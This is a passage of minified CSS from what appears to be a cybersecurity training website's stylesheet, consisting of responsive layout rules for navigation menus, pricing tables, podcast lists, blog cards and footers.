1fr}.container-compress-price-new{max-width:728px}.advance_career_item{flex:none;width:100%;height:100%;min-height:100%}.advance_career_item.no-crop{max-width:none}.card-component_item-content-newy{min-height:17rem}.outline-div,.div-block-197{max-width:100%}.heading-style-h2-milltry{text-align:center;font-size:2.25rem}.heading-style-h2-milltry.text-align-center{text-align:center}.heading-style-h1-copy{font-size:4rem}.nav_list-link-3{color:#bfc2d1}.banner_top-header-3{font-size:1.1rem;font-weight:600}.button-10{padding-left:1.2rem;padding-right:1.2rem}.button-10:hover{box-shadow:none}.nav_dropdown-wrapper-3.w--open{z-index:10;border-radius:0;min-width:50vw;max-width:31.25rem;height:100vh;margin-top:0;padding-top:2.25rem;padding-left:2rem;position:fixed;inset:0% auto auto 0%}.nav_menu-3{grid-column-gap:10px;grid-row-gap:10px}.padding-global-9{padding-left:4rem;padding-right:4rem}.course-page-wrapper{padding-left:20px;padding-right:20px;overflow:hidden}.course-page-wrapper.overflow_hidden-tab{overflow:hidden}.text-color-silver-5{text-align:left}.image-36{margin-top:0;margin-bottom:0;padding-left:0;padding-right:0}.margin-top-14{margin-bottom:0;margin-left:0;margin-right:0}.margin-top-14.margin-medium{flex-flow:row;justify-content:center;align-items:center;display:flex}.button-11{padding-left:1.2rem;padding-right:1.2rem}.button-11:hover{box-shadow:none}.button-11.is-secondary.is-icon.align-right{padding-top:0;padding-bottom:0}.button-11.is-secondary.is-icon.align-left{padding-top:0;padding-bottom:0;overflow:visible}.padding-global-10{padding-left:4rem;padding-right:4rem}.career-path_sub-content-3bx{grid-template-columns:1fr;place-items:center stretch;padding-top:0;padding-bottom:0}.text-block-44,.text-block-45,.text-block-46{font-family:Figtree,sans-serif}.course-path_sub-content{grid-template-columns:1fr;place-items:center stretch;padding-top:0;padding-bottom:0}.course-path_sub-content_items{padding:1.5rem 1rem}.course-path_sub-content_items.is-last{border-left-width:0}.footer-thred{padding-left:1rem;padding-right:1rem}.is-center{font-size:2rem}.padding-global-11{padding-left:4rem;padding-right:4rem}.text-color-light-grey-7{text-align:center}.rich-text-block-5{text-align:left}.div-block-210{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;padding:20px 40px;display:grid}.mobile-hide{display:block}.develop-essential_heading{font-size:3.05rem}.develop-essentialtext-color-light-grey,.develop-essentialtext-color-light-grey.text-align-center,.develop-essentialtext-color-light-grey.mobile-text-center{text-align:center}.develop-essentialtext-color-light-grey.rich-text-block-2{text-align:left}.section_catalog_filter{overflow:hidden}}@media screen and (max-width:767px){body{font-size:1rem}h1{font-size:3rem}h2{font-size:2.75rem}h3{font-size:1.5rem}h4{font-size:1.25rem;line-height:1.4}h5,h6{font-size:1rem}p{font-size:.875rem}.global-styles{display:none}.max-width-xsmall{max-width:none}.hide-mobile-landscape{display:none}.max-width-xxsmall.is-home-hero,.max-width-xxsmall.is-footer{margin-left:auto;margin-right:auto}.main-wrapper{padding-top:7rem}.max-width-full-mobile-landscape{width:100%;max-width:none}.margin-xsmall{margin:.75rem}.margin-small{margin:1.25rem}.margin-medium{margin:1.5rem}.margin-large{margin:2rem}.margin-xlarge{margin:2.5rem}.margin-xxlarge{margin:3rem}.margin-huge{margin:3.5rem}.margin-xhuge{margin:4rem}.margin-xxhuge{margin:5rem}.padding-xsmall{padding:.75rem}.padding-small{padding:1.25rem}.padding-medium{padding:1.5rem}.padding-large{padding:2rem}.padding-xlarge{padding:2.5rem}.padding-xxlarge{padding:3rem}.padding-huge{padding:3.5rem}.padding-xhuge{padding:4rem}.padding-xxhuge{padding:5rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-top.margin-medium.large-mobile{margin-top:5rem}.margin-top.margin-medium.start-path-for-free{text-align:left;justify-content:center;align-items:stretch}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-small.is-100{height:100%}.margin-bottom.start-path-for-free-align-center.m-text-center{text-align:center}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-vertical.padding-custom-footer{padding-bottom:0}.padding-horizontal{padding-top:0;padding-bottom:0}.text-size-medium{font-size:1rem}.text-style-quote{font-size:1.125rem}.heading-style-h2{text-align:center;font-size:2.25rem}.heading-style-h6{font-size:1rem}.rl-styleguide_item-row{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;align-items:flex-start;display:flex}.heading-style-h5{font-size:1.5rem}.heading-style-h1{order:-1;font-size:3rem}.heading-style-h1.landing_m-38{font-size:2.375rem}.heading-style-h1.career-path-title{text-align:center}.text-size-tiny{font-size:.75rem}.button{order:1;width:auto;display:flex}.button.is-link{order:-1}.button.is-link.not-full-width{order:-1;width:auto}.button.is-icon.is-article{display:none}.button.is-alternate.is-small.is-no-outline.no-padding{width:auto}.button.max-width-full.is-pricing{padding-left:.875rem;padding-right:.875rem;font-size:1rem}.button.in-modal,.button.in-alert{order:0}.button.button_bigger{order:1;padding:1rem 1.5rem}.button.button_bigger.first_button-m{order:-1}.button.button_bigger.first_button-m.green_gradient-btn.mobile-last{order:1}.button.banner_button{margin-left:0}.button.baseline_button,.button.baseline_button-hero{order:0;width:auto}.heading-style-h4{text-align:left;font-size:1.25rem;line-height:1.4}.heading-style-h4.text-color-white.oppstext{text-align:center;justify-content:center;align-self:center;align-items:flex-start;display:flex}.heading-style-h4.base_line-h4{line-height:1}.heading-style-h4.text-color-silver.hour{line-height:1.5rem}.text-size-regular{font-size:1rem}.heading-style-h3{text-align:left;font-size:1.5rem}.heading-style-h3.is-larger-mobile{font-size:1.875rem}.heading-style-h3.is-mobile-h2{font-size:2rem}.heading-style-h3.color-red,.heading-style-h3.bigger{font-size:2.5rem}.heading-style-h3.m-text-center{text-align:center}.button-group{grid-row-gap:1rem;justify-content:center;align-items:center;width:265px;margin-left:auto;margin-right:auto;display:block}.button-group.is-center{flex-flow:row;justify-content:center;align-items:flex-start}.button-group.is-center-mobile,.button-group.skill-template{grid-column-gap:2rem;grid-row-gap:2rem}.text-color-white p{color:#fff}.text-color-white.font-4{font-size:3rem}.text-color-white.font-4.m-text-center{text-align:center}.text-style-nowrap{white-space:normal}.text-align-center._50{max-width:100%}.text-size-small{font-size:.875rem}.text-rich-text{max-width:90vw}.text-size-large{font-size:1rem}.display-inlineflex.margin-bottom.margin-custom1{text-align:left}.padding-section-small{padding-top:2rem;padding-bottom:2rem}.padding-global{padding-left:2rem;padding-right:2rem}.padding-global.is--footer{padding-left:0%;padding-right:0%}.padding-global.tab_smaller-padding{padding-left:5%;padding-right:5%}.padding-section-medium{padding-top:3rem;padding-bottom:3rem}.padding-section-120{padding-top:5rem;padding-bottom:5rem}.padding-section-120.no-top.padding-mobile-small{padding-bottom:1.5rem}.padding-section-120.no-bottom.pricing_padding-banner{padding-top:25.925rem}.padding-section-120.no-bottom.blog_with-banner{padding-top:23.825rem}.padding-section-120.is-150-bottom{padding-bottom:6rem}.padding-section-120.landingpage_padding-section-120{padding-top:44px;padding-bottom:54px}.padding-section-120.demo_with-banner{padding-top:24.125rem}.padding-section-120.complete_with-banner{padding-top:23.525rem}.padding-section-120.podcast_with-banner{padding-top:23.925rem}.padding-section-120.study_with-banner{padding-top:24.025rem}.padding-section-120.demo_request-hero{padding-top:8rem}.nav_component{min-height:3.2rem}.nav_container{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:space-between}.nav_link{margin-left:0;margin-right:0;padding-top:.75rem;padding-bottom:.75rem}.nav_link.is-nested{border:0 solid #000;padding-top:0;padding-bottom:0}.nav_menu{z-index:10;background-color:var(--off-black);min-width:18.75rem;max-width:50vw;height:100%;padding:1.25rem;position:fixed;inset:0% auto auto 0%;overflow:scroll}.nav_links-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;margin-bottom:1.5rem}.nav_buttons-wrap{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column-reverse;align-items:center}.login_header_right-wrap.is--footer{width:100%;min-width:0}.login_header_form-submit.is-alternate-gradient{transform:translate(-.5rem,.5rem)}.login_header_sso-wrap.is-footer{display:flex}.podcast-content_breadcrumb{justify-content:center}.podcast-content_header{grid-row-gap:3rem}.podcast-content_title-wrapper{text-align:center;align-items:center}.podcast-content_content{margin-bottom:2rem}.nav_dropdown-child.nav_dropdown-wrapper{z-index:3;height:auto;position:relative}.nav_dropdown-child.nav_dropdown-wrapper.w--open{z-index:3;max-width:18.75rem;height:100vh;padding-top:1.25rem;padding-left:1.25rem;padding-right:1.25rem;position:fixed}.nav_dropdown-child.nav_dropdown-wrapper.is-final.w--open{height:auto;position:relative}.nav_dropdown-child.nav_dropdown-wrapper-2{z-index:3;height:auto;position:relative}.nav_dropdown-child.nav_dropdown-wrapper-2.w--open{z-index:3;max-width:18.75rem;height:100vh;padding-top:1.25rem;padding-left:1.25rem;padding-right:1.25rem;position:fixed}.nav_dropdown-child.nav_dropdown-wrapper-2.is-final.w--open{height:auto;position:relative}.blog-post4_content{margin-bottom:2rem}.cms_centered-list_course-wrapper{flex-direction:column}.section_teams_find{background-image:radial-gradient(circle farthest-side at 50% 200%,#853849,#fff0)}.teams_find_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.teams_find_component.is-live{flex-direction:column;display:flex}.teams_find_component.is-reversed{grid-row-gap:5rem;grid-template-columns:1fr}.teams_find_content{align-items:stretch;padding-bottom:0}.teams_find_content.is-nice{padding-bottom:0}.teams_find_image-wrapper{margin-top:3.75rem}.teams_find_image.is-nice{width:90%;transform:scale(1.4)}.padding-section-xlarge{padding-top:2rem;padding-bottom:5rem}.padding-section-xlarge.cyber_monday-padding{padding-top:5rem;padding-bottom:5rem}.padding-section-xlarge.teams_with-banner{padding-top:24.5rem}.padding-section-xlarge.catalog_with-banner{padding-top:23.5rem}.padding-section-xlarge.live_with-banner{padding-top:22.9rem}.padding-section-xlarge.courses_with-banner{padding-top:24.8rem}.padding-section-xlarge.virtual_with-banner,.padding-section-xlarge.career_with-banner{padding-top:23.3rem}.padding-section-xlarge.mitre_padding{padding-top:6rem;padding-bottom:6rem}.padding-section-xlarge.with_banner-holidays-hero{padding-top:17rem}.padding-section-xlarge.with-top-banner{padding-top:20rem}.teams_find_bg-blur.is-alternate-gradient{width:31rem;height:20rem;transform:translateY(77%)}.section_upskill{overflow:hidden}.text-color-light-grey,.text-color-light-grey.margin-top-10{text-align:left}.text-color-light-grey.hometext{text-align:center}.upskill_card-wrapper{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;display:flex}.upskill_card{flex:none;width:70%;padding:1rem}.upskill_card.business_feature{width:100%;padding-right:1rem}.upskill_icon{width:1.875rem;height:1.875rem}.card-component_component{overflow:hidden}.card-component_list{grid-row-gap:3rem;grid-template-columns:1fr;align-items:stretch}.card-component_list.is-3{grid-row-gap:0rem}.card-component_item{width:100%;height:100%}.card-component_item.no-crop{display:block}.card-component_item-link{height:100%;min-height:0}.card-component_item-content{min-height:0}.card-component_meta-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-wrap:wrap}.infographic-3-column_component{grid-row-gap:0rem;grid-template-columns:1fr}.infographic-3-column_item{border-bottom:1px solid #ffffff26;padding-top:1.5rem;padding-bottom:1.5rem}.infographic-3-column_item.is-center{border-left-style:none;border-right-style:none}.case-studies_heading-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.case-studies_heading{margin-right:0}.case-studies_list{grid-row-gap:3rem;flex-flow:column;grid-template-columns:1fr}.case-studies_item{text-align:center;width:100%}.case-studies_image-wrapper{padding-top:100%}.case-studies_title-wrapper{margin-left:auto;margin-right:auto}.static-logos_component{grid-row-gap:2rem;text-align:center;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:center}.static-logos_component.is-stacked{align-items:center}.static-logos_component.is-full-width{display:flex}.static-logos_content-left{max-width:none}.static-logos_logo-list{grid-column-gap:1rem;padding-top:1rem}.static-logos_logo-list.is-awards{flex-wrap:wrap;justify-content:center;padding-top:0}.static-logos_wrapper{padding:0}.static-logos_logo{max-height:3rem}.footer_component{grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:flex}.footer_content{max-width:21rem}.footer_main-component{overflow:hidden}.footer_newsletter-wrapper{flex-direction:column;align-items:center;display:flex}.footer_newsletter-wrapper.landingpage_footer-newsletter-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:center;padding-left:5%;padding-right:5%}.footer_top-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column;display:flex}.footer_link-list{border-bottom:1px solid #ffffff1a;width:100%;max-height:4.25rem;padding:1.5rem 7.5%;transition:max-height .4s;position:relative;overflow:hidden}.footer_link-list.open{max-height:25rem}.gradient-wrapper{justify-content:flex-end;align-items:flex-end}.footer_login-gradient{height:56%;transform:translateY(-5%)scale(1.3,1.6)}.show-mobile-portrait{display:none}.login_sign-in-wrapper{margin-top:.5rem;padding-top:.75rem;padding-bottom:.75rem;display:none}.login_teams-button{width:100%}.blog-header_para-wrapper{max-width:31rem;margin-top:1rem}.upskill_slider-wrapper{padding-bottom:1.5rem}.footer_paragraph{font-size:1.125rem}.footer_heading{font-size:2.75rem}.footer_title-wrapper{justify-content:space-between;align-items:center;width:100%;display:flex}.card-component_navigation-wrapper{justify-content:center;margin-top:0}.card-component_pagination{display:none}.show-mobile-landscape{display:block}.pricing-hero_tabs-menu{margin-bottom:5rem}.pricing-hero_tab-link{font-size:.875rem}.pricing-hero_plans{grid-template-columns:1fr}.pricing-hero_plan{padding-left:1.5rem;padding-right:1.5rem}.pricing-hero_content-top{display:flex}.pricing-compare_component{max-height:55rem;transition:max-height .6s;position:relative;overflow:hidden}.pricing-compare_top-row{grid-template-columns:1fr 1fr 1fr}.pricing-compare_empty-space{display:none}.pricing-compare_top-row-content.is-first{border-left-style:none}.pricing-compare_row{border-bottom-color:#ffffff0f;grid-template-columns:1fr 1fr 1fr;padding-bottom:1rem}.pricing-compare_feature{padding-right:1rem}.pricing-compare_row-content{padding-left:1rem;padding-right:1rem}.pricing-compare_row-content.is-first{padding-left:0}.faqs_component{grid-row-gap:3rem;grid-template-columns:1fr}.faqs_component.is-press{grid-row-gap:3rem}.faqs_content.is-press{width:100%}.faqs_question{padding-top:1.5rem;padding-bottom:1.5rem}.faqs_icon{width:1.75rem;min-width:1.75rem;max-width:1.75rem;height:1.75rem;min-height:1.75rem;max-height:1.75rem}.logo-marquee_list{grid-column-gap:1rem;grid-template-columns:10rem 10rem 10rem 10rem 10rem 10rem 10rem 10rem;max-height:4rem;padding-top:1rem}.logo-marquee_wrapper{padding-left:1rem;padding-right:1rem}.logo-marquee_logo{height:100%;max-height:1.5rem}.testimonial-slider_component{grid-row-gap:3rem;grid-template-columns:1fr}.testimonial-slider_component.landing_page-testimonial{grid-row-gap:2rem}.hero_left-text-w-laptop_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column-reverse;grid-template-columns:1fr}.hero_left-text-w-laptop_content{text-align:center}._3-features_component{grid-row-gap:3rem;grid-template-columns:1fr}.left-align-tabs_component{grid-column-gap:0rem;grid-row-gap:0rem;flex-direction:column-reverse;grid-template-columns:1fr;justify-content:flex-end;display:flex}.left-align-tabs_tabs-menu{padding-bottom:0}.left-align-tabs_tabs-link:hover{color:var(--silver)}.left-align-tabs_tab-pane{width:100%}.cards_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.cards_row{grid-column-gap:1.5rem;grid-row-gap:2rem;grid-template-columns:1fr}.cards_row.is-empower{grid-row-gap:1.5rem}.cards_card-large-horizontal{text-align:center;flex-direction:column;grid-template-columns:1fr;display:flex}.cards_card-large-horizontal-content{align-items:stretch;padding:1.5rem 1.5rem 3rem}.cards_card-large-horizontal-content-top{flex-direction:column;justify-content:flex-start;align-items:center;display:flex}.cards_card-large-horizontal-image-wrapper{order:-1;padding-top:100%;position:relative}.cards_card-large-horizontal-image{border-radius:.75rem;position:absolute;inset:0%}.cards_card-small{text-align:center;grid-template-columns:1fr;min-height:28rem}.cards_card-small-content{padding:1.5rem}.product-categories_list{flex-direction:column;grid-template-columns:1fr 1fr;display:flex}.blog-listings_list{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-columns:1fr;justify-content:flex-start;display:flex}.blog-listings_list.card-component_list{align-items:stretch}.blog-listings_list.is-blog{grid-column-gap:0rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.blog-listings_list.is-blog.is-4{grid-column-gap:0rem;grid-row-gap:0rem;display:flex}.blog-listings_item{flex:none;width:100%}.blog-listings_item.card-component_item{min-height:26rem}.blog-listings_image-wrapper{padding-top:66%}.image-overlay-layer{position:static}.blog-post-content_content{margin-bottom:2rem}.header30_background-image.is-gradient.is-mobile{object-position:50% 50%;display:inline-block}.header30_background-image.is-gradient.is-desktop{display:none}.policy-content_sidebar{max-height:3rem;padding-top:0;overflow:hidden}.policy-content_sidebar.is-open{max-height:none}.policy-content_sidebar-heading{cursor:pointer}.center-bg-header_background-image{object-position:50% 100%}.logo2_component{grid-row-gap:.25rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.logo2_component.is-stacked{align-items:center}.logo2_content-left{max-width:none}.logo2_logo-list{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:flex-start;padding-top:1rem}.logo2_logo-list.is-stacked{flex-wrap:wrap;justify-content:space-around}.logo2_wrapper{padding:0}.logo2_logo{max-height:3rem}.simple-left-align_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:flex}.simple-left-align_component.is-reversed{flex-direction:column}.simple-left-align_content{text-align:center}.simple-left-align_image-wrapper{order:-1}.simple-left-align_image.is-large{transform:scale(1)}.podcast-list_category-wrapper{flex-wrap:wrap}.podcast-list_category-menu{width:100vw;margin-bottom:3rem;margin-left:-5vw;padding-left:5vw;overflow:scroll}.podcast-list_category-menu.no-scrollbar{grid-row-gap:1.25rem;flex-direction:column;justify-content:flex-start;align-items:flex-start}.podcast-list_list{grid-row-gap:0rem;grid-template-columns:1fr}.podcast-list_image-wrapper{display:none}.podcast-list_image-wrapper.is-small{padding-top:100%;display:block}.podcast-list_item-content{padding-left:0;padding-right:0}.podcast-category_hero-component{padding-top:0;padding-left:5%;padding-right:5%}.hero_left-text-w-laptop_image.pointer-events-off{transform:scale(1)}.left-align-tabs_item{text-align:center;align-items:center}.left-align-tabs_link-content{flex-direction:column-reverse;display:none}.left-align-tabs_content-wrapper{width:100%}.active-button.is-privacy.is-catalog{margin-left:0}.active-button.is-instructor.show-mobile-landscape,.active-button.is-senior-instructor.show-mobile-landscape{display:block}.padding-section-150{padding-top:0}.padding-section-150.no-top.is-home-learn{padding-bottom:3rem}.padding-section-150.no-bottom.certication_with-banner{padding-top:24.1rem}.padding-section-150.bottom_small-padding{padding-bottom:3rem}.padding-section-150.home_padding-banner{padding-top:23.8rem}.padding-section-150.business_with-banner{padding-top:23.6rem}.padding-section-150.vulnerability_with-banner{padding-top:23.4rem}.padding-section-150.mobile_with-banner{padding-top:25rem}.padding-section-150.contribute_with-banner{padding-top:23.9rem}.padding-section-150.ceus_with-banner,.padding-section-150.videos_with-banner{padding-top:24.6rem}.padding-section-150.blogs_with-banner{padding-top:23.6rem}.padding-section-150.selects_with-banner{padding-top:24.8rem}.padding-section-150.threat_with-banner{padding-top:24.3rem}.padding-section-150.instructor_with-banner{padding-top:23.4rem}.padding-section-150.webinars_with-banner{padding-top:24.3rem}.padding-section-150.assesments_with-banner{padding-top:23.9rem}.section_podcast_channels{overflow:hidden}.podcast-channels-2_heading-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.podcast-channels_heading{margin-right:0}.podcast-channels-2_button-row{justify-content:flex-start;width:100%;display:none}.podcast-channels_list-wrapper{margin-bottom:2rem}.podcast-channels_list{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-columns:1fr;display:flex}.podcast-channels_item{flex:none;width:100%}.page-number{width:2rem;min-width:2rem;max-width:2rem;height:2rem;min-height:2rem;max-height:2rem;padding:.9rem}.pagination-button{width:2rem;min-width:2rem;max-width:2rem;height:2rem;min-height:2rem;max-height:2rem}.page-truncation{padding:0 .8rem}.pricing-hero_cost-wrapper{height:auto;margin-top:1rem}.pricing-compare_row-link{border-bottom-style:none}.pricing-compare_row-link:hover{background-color:#0000;border:1px solid #fff0}.pricing-compare_shadow{background-image:linear-gradient(#0a0a0a00 60%,#0c0c0c);justify-content:center;align-items:flex-end;width:100%;height:100%;display:flex;position:absolute;inset:0%}.blog-listings_hero-button-wrapper{grid-row-gap:1rem;flex-wrap:wrap;justify-content:center}.cards_card-small-image{border-radius:.75rem}.cards_card-small-image-wrapper{margin-top:0}.cards_tags-wrapper{margin-bottom:1rem}.testimonial-slider_slide-content{height:auto}.testimonial-slider_slide-content.landing_page-slider{height:100%;padding:1rem}.layout16_component{grid-row-gap:3rem;flex-direction:column-reverse;grid-template-columns:1fr;display:flex}.layout16_item-text-wrapper{align-self:center;font-size:.75rem}.mobile-app_image.is-large{width:400px;transform:translate(10%)scale(1.2)}.governments_tables_image-wrapper{overflow:hidden}.governments_tables_image-wrapper.is-desktop{display:none}.governments_tables_image-wrapper.is-mobile{margin-bottom:3rem;display:block;overflow:hidden}.governments_tables_image-wrapper.is-mobile.is-last{margin-bottom:0}.header_main_component{grid-row-gap:3rem;grid-template-columns:1fr}.header_main_component.black_friday-hero,.header_main_component.black_friday-hero-copy{grid-column-gap:1rem;grid-row-gap:1rem}.header_main_content{text-align:center;grid-template-rows:auto;grid-template-columns:1fr}.header_main_content.left-aligned-mobile,.header_main_content.text-align-left{text-align:left}.cloud-modernization_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.cloud-modernization_row{grid-column-gap:1.5rem;grid-row-gap:2.5rem;grid-template-columns:1fr}.cloud-modernization_card-content{transition:color .4s}.cloud-modernization_card-content:hover{color:var(--pink)}._3-col-info_component{grid-row-gap:0rem;grid-template-columns:1fr}._3-col-info_item{grid-column-gap:1.5rem;flex-direction:row;align-items:stretch;padding-bottom:1.5rem;display:flex}._3-col-info_item.is-last{border-bottom-style:none}._3-col-info_item.busines_grid{flex-wrap:wrap}.testimonial-slider_slider{justify-content:flex-start}.testimonial-slider_navigation-wrapper{justify-content:center}.section_layout241{overflow:hidden}.tools-list_component{width:100%;max-width:38rem}.tools-list_list{grid-column-gap:0rem;grid-row-gap:0rem;flex-wrap:nowrap;grid-template-columns:1fr;display:flex}.tools-list_item{flex:none;margin-right:0;display:flex}.text-size-xlarge{font-size:1.125rem;line-height:1.2}.card-component_heading-circle{display:none}.card-component_heading-circle.is-shown-mobile{display:block}.header_main_tags-wrapper.is-ratings.left-aligned-mobile{justify-content:flex-start}.cms_centered-list_description p{font-size:.75rem}.governments_tables_grid-row{grid-row-gap:0px;grid-template-columns:1fr}.governments_tables_grid-row.is-light{background-color:#111316}.governments_tables_grid-row.is-light.is-last.is-2,.governments_tables_grid-row.is-light.is-2,.governments_tables_grid-row.is-2{grid-template-columns:1fr}.governments_tables_grid-wrapper{width:100%}.governments_tables_title-wrapper{justify-content:center}.blog-post3_content-wrapper{grid-row-gap:4rem;grid-template-columns:1fr}.is-mobile-h2{font-size:1.875rem}.infographic-line-wrapper{flex-direction:column;height:100%}.insider-info_line{width:3px;height:100%;min-height:100%}.insider-info_line.is-purple-gradient{background-image:linear-gradient(#d395eb,#d390)}.insider-info_line.is-pink-line{background-image:linear-gradient(#d80c71,#652a4500)}.insider-info_line.is-orange{background-image:linear-gradient(180deg,var(--orange),#ff5e0000);background-image:linear-gradient(#f7944d,#ff5e0000);width:3px;height:100%;min-height:100%}.podcast-list_top-wrapper{grid-column-gap:1.5rem;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:.35fr 1fr;grid-auto-columns:1fr;align-items:center;margin-bottom:.75rem;display:grid}.blog-post3_embed-wrapper{padding-top:3rem}.background-image-wrapper{width:100%;position:static}.background-image{position:static}.press_enquiries-wrapper{flex-direction:column;align-items:stretch;display:flex}.alliances_list{grid-template-columns:1fr}.alliances_image-wrapper{width:100%;max-height:20.375rem}.feature-right-text_component{grid-row-gap:3.75rem;grid-template-columns:1fr}.feature-right-text_content-wrapper{text-align:center}.teams_find_bullets{grid-template-columns:1fr}.instructors_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;grid-template-columns:1fr;max-width:100%;display:flex}.instructors_search-wrapper{order:-1;margin-bottom:0}.instructors_filters{border-style:none;margin-bottom:0;position:relative}.instructors_filter-form{display:flex}.instructors_filter-title-wrapper{display:none}.instructors_filters-category-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex:none;align-items:center;padding-top:0;padding-bottom:0;padding-left:0;display:flex}.instructors_filter-rating-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;align-items:center;padding:0;display:flex}.instructors_list{grid-column-gap:1rem;grid-row-gap:1rem}.instructors_content-wrapper{align-self:center}.instructors_image{height:12rem}.max-width-features{text-align:center}.right-align-tabs_component{grid-row-gap:3rem;flex-direction:column-reverse;grid-template-columns:1fr;display:flex}.right-align-tabs_tabs-content{width:100%}.right-align-tabs_item{text-align:center;align-items:flex-start}.right-align-tabs_item:hover{color:#fff}.simple-right-align_content{text-align:center}.simple-right-align_component{grid-row-gap:3rem;grid-template-columns:1fr}.left-aligned-tabs_embed{display:none}.card-component_title-button-wrapper{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:flex}.card-component_title-button-wrapper.is-align-start-mobile{align-items:flex-start}.pricing-compare_header{white-space:nowrap;font-size:1rem;line-height:1.4}.home-blog-component_component{grid-template-columns:2.5fr}.tabs-content{width:100%;margin-top:-2.75rem}.is-mobile-h5{font-size:1rem}.layout241_title-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;text-align:center;flex-direction:column;align-items:center}.padding-section-large{padding-top:4rem;padding-bottom:4rem}.padding-section-large.impact_with-banner{padding-top:23.3rem}.commitments_heading-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.commitments_heading{margin-right:0}.commitments_button-row{justify-content:flex-start;width:100%}.commitments_button-row.show-mobile-landscape{margin-top:2.5rem;display:flex}.commitments_list{grid-row-gap:3rem;grid-template-columns:1fr}.commitments_item-content{padding-top:20rem}.practice-and-play_component{padding-top:4rem}.practice-and-play_content-right{height:30rem}.instructors_tags-wrapper{display:none}.instructors_search-input-wrapper{width:100%}.instructors_divider,.instructors_checkbox{display:none}.instructors_checkbox-wrapper{background-color:#13171c;border:1px solid #ffffff0f;border-radius:6.25rem;flex:none;padding:.375rem 1.05rem;display:inline-block}.instructors_heading-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:row;align-items:center;display:flex}.nav_resources_dropdown{z-index:1;align-items:center;max-width:100%;padding:.75rem 0}.nav_dropdown-content{z-index:1;position:relative}.nav_dropdown-wrapper{position:static}.nav_dropdown-wrapper.w--open{z-index:1;grid-column-gap:0rem;grid-row-gap:0rem;border-style:none;flex-direction:column;min-width:auto;max-width:none;height:auto;padding-top:.75rem;padding-bottom:0;padding-left:0;display:flex;position:relative}.nav_link_dropdown-wrapper{z-index:1;border-bottom:1px solid #ffffff1a;align-self:auto;margin-left:0;margin-right:0;padding-top:.75rem;padding-bottom:.75rem}.nav_link_dropdown-toggle{justify-content:space-between}.nav_dropdown-item{min-width:100%;position:relative}.nav_list-item{padding-bottom:1.5rem}.nav_logo-wrapper{display:block}.modal_component{grid-row-gap:2rem;flex-direction:column;align-items:flex-start;width:30rem}.modal_component.on-register{max-height:none}.modal_content{grid-row-gap:2rem;max-width:100%}.modal_join-text{font-size:1rem}.modal_socials-wrap{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;width:100%}.modal_form{flex-direction:column}.nav_top-bar.is-primary{display:flex}.nav_btn-wrapper{justify-content:center;align-self:center;align-items:center;width:2.125rem;height:2.125rem;padding:0;display:none}.nav_btn-icon{align-self:center;width:.875rem}.nav_menu-btn{border:1px solid 